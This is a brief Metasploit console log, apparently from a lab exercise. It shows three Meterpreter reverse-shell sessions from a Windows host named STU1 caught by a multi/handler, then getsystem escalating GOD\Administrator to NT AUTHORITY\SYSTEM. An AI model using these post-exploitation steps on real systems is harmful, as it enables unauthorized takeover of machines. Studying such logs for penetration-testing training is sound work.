 msf6 exploit(multi/handler) > sessions -i
Active sessions
===============
Id  Name  Type                   Information                Connection
--  ----  ----                   -----------                ----------
1         meterpreter x86/windows  GOD\Administrator @ STU1  192.168.136.131:1234 -> 192.168.136.150:20412 (192.168.136.150)
2         meterpreter x86/windows  GOD\Administrator @ STU1  192.168.136.131:1234 -> 192.168.136.150:20411 (192.168.136.150)
3         meterpreter x86/windows  GOD\Administrator @ STU1  192.168.136.131:1234 -> 192.168.136.150:20410 (192.168.136.150)
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: GOD\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >